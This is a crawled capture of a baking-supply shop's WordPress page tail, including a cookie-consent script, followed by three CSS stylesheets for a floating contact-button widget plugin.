hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cupbaking.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=5.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=5.9' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32183ae4840115de89c0d10961645c46","fragment_name":"wc_fragments_32183ae4840115de89c0d10961645c46","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.cupbaking.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":"https:\/\/www.cupbaking.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.21' id='hestia_scripts-js'></script>
		<script>
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				bottom: 0;
				left: 0;
				right: 0;
				display: block;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-single.css?ver=3.0.3
body_size: 931
content:
#wysj-waiter {-webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s;}
#wysj-waiter a:before{color:#fff;}
#wysj-waiter ul{list-style: none; margin:0; padding:0;}
#wysj-waiter img{display: inline-block;}
#wysj-waiter{position: fixed; right: 0px; bottom:30%; margin-top: -90px; width: 60px; box-shadow: 0px 0px 20px rgba(0,0,0,.3); z-index: 1000003;}
#wysj-waiter .waiter-ul li{list-style: none; position: relative; height: 60px; line-height: 60px; border-bottom: 1px solid #fff; box-sizing:content-box; margin:0; padding:0;}
#wysj-waiter .waiter-ul li:last-child{border-bottom:none;}
#wysj-waiter .waiter-ul li a{ position: absolute; left: 0; top: 0; z-index: 2; color: #fff; display: block; width: 60px; height: 60px; line-height: 60px; text-align: center; -webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s; text-decoration: none; font-size: 24px;}
#wysj-waiter .waiter-title{position: absolute; left: 0px; bottom: 1px; color: #fff; width: 80px; height: 40px; line-height: 40px; text-align: center;-webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s; background-color: #fff; box-shadow: 0px 0px 10px rgba(0,0,0,.3); z-index: 1; opacity: 0; visibility: hidden; box-sizing:border-box;}
#wysj-waiter .waiter-title:before{content: ''; display: block; width: 10px; height: 10px; position: absolute; right: -5px; top: 14px; background-color:#fff; transform:rotate(45deg);}
#wysj-waiter .waiter-ul li:hover .waiter-title{left: -88px; opacity: 1; visibility:visible;}

#wysj-waiter .waiter-ul li.wuyou-phone a{background-color: #f60;}
#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title{background-color:#f60; }
#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title:before{background-color:#f60; }

#wysj-waiter .waiter-ul li.wuyou-diy a{background-color: #81d8d0;}
#wysj-waiter .waiter-ul li.wuyou-diy .waiter-title{background-color:#81d8d0; height: auto; padding:10px;}
#wysj-waiter .waiter-ul li.wuyou-diy .waiter-title.wysj-single-title-no-img{padding: 0; height: 40px;}
#wysj-waiter .waiter-ul li.wuyou-diy .waiter-title img{width: 100%; display: block;}
#wysj-waiter .waiter-ul li.wuyou-diy .waiter-title:before{background-color:#81d8d0; }

#wysj-waiter .waiter-ul li.wuyou-qq a{background-color: #9266f9;}
#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title{background-color:#9266f9; }
#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title:before{background-color:#9266f9; }

#wysj-waiter .waiter-ul li.wuyou-ww a{background-color:#00b7ee;}
#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title{background-color:#00b7ee; }
#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title:before{background-color:#00b7ee; }

#wysj-waiter .waiter-ul li.wuyou-email a{background-color:#02df82;}
#wysj-waiter .waiter-ul li.wuyou-email .waiter-title{background-color:#02df82; }
#wysj-waiter .waiter-ul li.wuyou-email .waiter-title:before{background-color:#02df82; }

#wysj-waiter .waiter-ul li.wuyou-skype a{background-color:#ed4630;}
#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title{background-color:#ed4630; }
#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title:before{background-color:#ed4630; }

#wysj-waiter .waiter-ul li.wuyou-qqqun a{background-color:#cc9966;}
#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title{background-color:#cc9966; }
#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title:before{background-color:#cc9966; }

#wysj-waiter .waiter-ul li.wuyou-qrCode a{background-color:#16c2c2;}
#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title{background-color:#16c2c2; height: auto; top: 1px; padding:10px; bottom:auto;}
#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title img{width: 100%; display: block;}
#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title p,
#wysj-waiter .waiter-ul li.wuyou-diy .waiter-title p{width: 100%; padding:0; margin:5px 0; text-align: center; font-size: 14px; line-height: 1em;}
#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title:before{background-color:#16c2c2; }

#wysj-waiter .waiter-ul li.wuyou-top a{background-color:#333;}
#wysj-waiter .waiter-ul li.wuyou-top .waiter-title{background-color:#333; }
#wysj-waiter .waiter-ul li.wuyou-top .waiter-title:before{background-color:#333; }
.wysj-serv-unactive{position: fixed; right:0; bottom:0; z-index: 9999; background-color: #fff; color:#333; font-size: 12px; padding:10px; box-shadow: 0px 0px 10px rgba(0,0,0,.3);}
.wysj-serv-unactive p{margin:0;}
.wysj-serv-unactive a{color:#f60;}
.wysj-serv-unactive .wysj-close-once{padding:5px 10px; background-color: #f60; color: #fff; display: inline-block; margin-top: 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507
body_size: 1262
content:

		/**5usujian.com create, please make sure this file can be written!**/
		/**Simple Start**/
		#wysj-waiter .waiter-ul li{border-bottom-color:rgba(255, 255, 255, 0.01);}
		#wysj-waiter{width:52px; bottom: 20; right: ;}
		#wysj-waiter .waiter-ul li{height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li a{font-size:34px; width:52px; height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li .waiter-title{font-size:16px;}
		#wysj-waiter .waiter-title{width:-27px;}
		#wysj-waiter .waiter-ul li:hover .waiter-title{left: --19px;}

		#wysj-waiter .waiter-ul li.wuyou-phone a,
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title{background-color:rgba(0, 130, 76, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover a,
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title:before{background-color:;}

		
				#wysj-waiter .waiter-ul #diy1646476242 a,
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover a,
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title:before{background-color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a,
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover a,
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qq a,
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-qq:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-ww a,
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover a,
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-email a,
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-email:hover a,
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qrCode a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-skype a,
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover a,
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-whatsapp a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qqqun a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-top a,
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title{background-color:rgba(240, 130, 0, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:hover:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover a,
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title{background-color:rgba(0, 130, 76, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		
		#wysj-talk-box{bottom:20!important;}
		#wysj-talk-box .wysj-talk{ color:#ffffff!important; background-color:rgba(60, 255, 0, 1)!important;}
		#wysj-talk-box .wysj-talk:before{ color:#ffffff!important;}
		/**Simple Over**/

		
			#wysj-switch{ color: #333333 !important; background-color:#ffffff!important;}
			@media screen and (max-width: 450px){#wysj-switch{bottom:30%!important;}}#wysj-waiter .wysj-custom-1648718900492:before,
			#wysj-talk-box .wysj-custom-1648718900492:before,
			#wysj-switch.wysj-custom-1648718900492:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1648718900492:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1652166438969:before,
			#wysj-talk-box .wysj-custom-1652166438969:before,
			#wysj-switch.wysj-custom-1652166438969:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1652166438969:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1658294821460:before,
			#wysj-talk-box .wysj-custom-1658294821460:before,
			#wysj-switch.wysj-custom-1658294821460:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1658294821460:before { content: ""; display: block; width: 100%; height: 34px; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}

--- FILE ---
content_type: text/css
request_url: https://www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-mobile.css?ver=3.0.3
body_size: 1273
content:
#wysj-switch{ display: none; width: 52px; height: 52px; text-align: center; line-height: 52px; border-radius: 50%; color: #333; font-size: 32px; background-color: #fff; position: fixed; right: 10px; bottom: 30%; z-index: 1000003; text-decoration: none; box-shadow: 0px 0px 10px rgba(0,0,0,0.3);-webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s;}
#wysj-switch.wysj{font-family: "wysj" !important; font-size: 32px;}
#wysj-pop{ position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 998; width: 100%; height: 100%; background-color: transparent; display: none;}
#wysj-talk-box{position: fixed; width: 50px; height: 50px; right: 50px; bottom: 20%; z-index: 1000003;-webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s;}
#wysj-talk-box:after{content: ''; z-index: 9998; position: absolute; left: 10px; top: 10px; display: block; width: 30px; height: 30px; border: 2px solid #eee; border-radius: 50%;animation:wysj_serv_scale 2s 2s infinite;}
#wysj-talk-box .wysj-talk{font-family: "wysj" !important; display: block; position: absolute; z-index: 1000003; text-decoration: none; background-color: #f00; color:#fff; width: 50px; height: 50px; line-height: 50px; text-align: center; font-size: 24px; border-radius: 5px; box-shadow: 0px 0px 20px rgba(0,0,0,.3); -webkit-transition:all 0.6s;-ms-transition:all 0.6s;-moz-transition:all 0.6s;}
#wysj-talk-box .wysj-talk:hover{ box-shadow: 0px 0px 40px rgba(0,0,0,.3); }
#wysj-talk-box .wysj-talk-text{position: absolute; top: -95px; right: 0; z-index: 9999; width: 18em; height: 4.2em; box-sizing:content-box;background-color: #fff; box-shadow: 0px 0px 20px rgba(0,0,0,.3); padding:10px; border-radius: 5px; font-size: 14px; color: #666; display: flex; align-items:center; opacity: 0; -webkit-transform-style: preserve-3d;  -webkit-transform:perspective(600px) rotateY(90deg);  -webkit-transform-origin:100% 100%;  -webkit-animation:wysj_serv_transform 20s linear 0s infinite; -moz-transform-style: preserve-3d;  -moz-transform:perspective(600px) rotateY(90deg);  -moz-transform-origin:100% 100%;  -moz-animation:wysj_serv_transform 20s linear 0s infinite; -ms-transform-style: preserve-3d;  -ms-transform:perspective(600px) rotateY(90deg);  -ms-transform-origin:100% 100%;  -ms-animation:wysj_serv_transform 20s linear 0s infinite;transform-style: preserve-3d; transform:perspective(600px) rotateY(90deg); transform-origin:100% 100%; animation:wysj_serv_transform 20s linear 0s infinite;}
#wysj-talk-box .wysj-talk-text:after{content: ''; display: block; width: 16px; height: 16px; position: absolute; right: 16px; bottom: -7px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); background-color: #fff;}

#wysj-waiter.wysj-hidden{ opacity: 0; visibility: hidden; 
	-webkit-transform:perspective(600px) rotateY(90deg); 
	-webkit-transform-origin:100% 100%; 
	-moz-transform:perspective(600px) rotateY(90deg); 
	-moz-transform-origin:100% 100%; 
	-ms-transform:perspective(600px) rotateY(90deg); 
	-ms-transform-origin:100% 100%;
	transform:perspective(600px) rotateY(90deg); 
	transform-origin:100% 100%;}
#wysj-normal.wysj-hidden{ opacity: 0; visibility: hidden; 
	-webkit-transform:perspective(600px) rotateY(90deg); 
	-webkit-transform-origin:100% 100%; 
	-moz-transform:perspective(600px) rotateY(90deg); 
	-moz-transform-origin:100% 100%; 
	-ms-transform:perspective(600px) rotateY(90deg); 
	-ms-transform-origin:100% 100%;
	transform:perspective(600px) rotateY(90deg); 
	transform-origin:100% 100%;}
#wysj-talk-box.wysj-hidden{ opacity: 0; visibility: hidden; 
	-webkit-transform:perspective(600px) rotateY(90deg); 
	-webkit-transform-origin:100% 100%; 
	-moz-transform:perspective(600px) rotateY(90deg); 
	-moz-transform-origin:100% 100%; 
	-ms-transform:perspective(600px) rotateY(90deg); 
	-ms-transform-origin:100% 100%;
	transform:perspective(600px) rotateY(90deg); 
	transform-origin:100% 100%;}

@media screen and (max-width: 450px){
	#wysj-talk-box{
		display: none;
	}
	#wysj-switch{
		display: block; 
		-webkit-transform:perspective(600px) rotateY(0);
		-moz-transform:perspective(600px) rotateY(0);
		-ms-transform:perspective(600px) rotateY(0);
		transform:perspective(600px) rotateY(0);
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-transform-origin:right center;
		-moz-transform-origin:right center;
		-ms-transform-origin:right center;
		transform-origin:right center;
	}
	#wysj-switch.wysj-icon-close{
		-webkit-transform:rotateY(90deg);
		-moz-transform:rotateY(90deg);
		-ms-transform:rotateY(90deg);
		transform:rotateY(90deg);
	}
	#wysj-pop{display: none;}

	#wysj-normal{
		-webkit-transition:all 0.6s;
		-ms-transition:all 0.6s;
		-moz-transition:all 0.6s;
		-webkit-transform:perspective(600px) rotateY(90deg);
		transform:perspective(600px) rotateY(90deg);
		-webkit-transform-style: preserve-3d;
		-moz-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-transform-origin:right center;
		-moz-transform-origin:right center;
		transform-origin:right center;
	}
	#wysj-normal.wysj-box-open{
		right: 0px;
		-webkit-transform:rotateY(0);
		-moz-transform:rotateY(0);
		-ms-transform:rotateY(0);
		transform:rotateY(0);
	}

	#wysj-waiter{
		-webkit-transition:all 0.6s;
		-ms-transition:all 0.6s;
		-moz-transition:all 0.6s;
		-webkit-transform:perspective(600px) rotateY(90deg);
		transform:rotateY(90deg);
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-transform-origin:right center;
		transform-origin:right center;
	}
	#wysj-waiter.wysj-box-open{
		right: 0px;
		-webkit-transform:rotateY(0);
		-moz-transform:rotateY(0);
		-ms-transform:rotateY(0);
		transform:rotateY(0);
	}
}

@keyframes wysj_serv_scale {
	from {opacity: 1; transform: scale(0);}
	to {opacity: 0; transform: scale(4);}
}
@-webkit-keyframes wysj_serv_scale {
	from {opacity: 1; -webkit-transform: scale(0);}
	to {opacity: 0; -webkit-transform: scale(4);}
}
@-moz-keyframes wysj_serv_scale {
	from {opacity: 1; -moz-transform: scale(0);}
	to {opacity: 0; -moz-transform: scale(4);}
}
@-ms-keyframes wysj_serv_scale {
	from {opacity: 1; -ms-transform: scale(0);}
	to {opacity: 0; -ms-transform: scale(4);}
}
@keyframes wysj_serv_transform {
	0% {opacity: 0;transform: rotateY(90deg);}
	10% {opacity: 0;transform: rotateY(90deg);}
	13% {opacity: 1; transform: rotateY(0deg);}
	55% {opacity: 1; transform: rotateY(0deg);}
	58% {opacity: 0;transform: rotateY(90deg);}
	100% {opacity: 0;transform: rotateY(90deg);}
}
@-webkit-keyframes wysj_serv_transform {
	0% {opacity: 0;-webkit-transform: rotateY(90deg);}
	10% {opacity: 0;-webkit-transform: rotateY(90deg);}
	13% {opacity: 1; -webkit-transform: rotateY(0deg);}
	55% {opacity: 1; -webkit-transform: rotateY(0deg);}
	58% {opacity: 0;-webkit-transform: rotateY(90deg);}
	100% {opacity: 0;-webkit-transform: rotateY(90deg);}
}
@-moz-keyframes wysj_serv_transform {
	0% {opacity: 0;-moz-transform: rotateY(90deg);}
	10% {opacity: 0;-moz-transform: rotateY(90deg);}
	13% {opacity: 1; -moz-transform: rotateY(0deg);}
	55% {opacity: 1; -moz-transform: rotateY(0deg);}
	58% {opacity: 0;-moz-transform: rotateY(90deg);}
	100% {opacity: 0;-moz-transform: rotateY(90deg);}
}
@-ms-keyframes wysj_serv_transform {
	0% {opacity: 0;-ms-transform: rotateY(90deg);}
	10% {opacity: 0;-ms-transform: rotateY(90deg);}
	13% {opacity: 1; -ms-transform: rotateY(0deg);}
	55% {opacity: 1; -ms-transform: rotateY(0deg);}
	58% {opacity: 0;-ms-transform: rotateY(90deg);}
	100% {opacity: 0;-ms-transform: rotateY(90deg);}
}